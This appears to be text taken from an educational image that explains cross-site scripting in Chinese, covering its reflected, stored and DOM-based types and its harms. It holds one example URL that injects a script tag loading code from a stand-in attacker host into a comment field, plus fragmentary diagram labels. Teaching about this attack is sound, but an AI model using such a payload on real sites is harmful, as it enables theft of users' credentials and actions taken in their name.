 XSS
跨站脚本 (XSS) 攻击：本质是一种 Script 代码注
入， 攻击者往目标 Web 页面里插入恶意 Script
代码，当用户访问页面（有客户端时需要交互）
时，嵌入其中 Web 里面的 Script 代码会被执行,
从而达到恶意攻击用户的目的。
场景：反射型，存储型，Dom型
危害：通常的危害包括窃取用户敏感信息，以用
户身份执行敏感操作。
https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
$
LOGIN
* Password
? Sensitive data
$ Wire transfer
Mother’s maiden name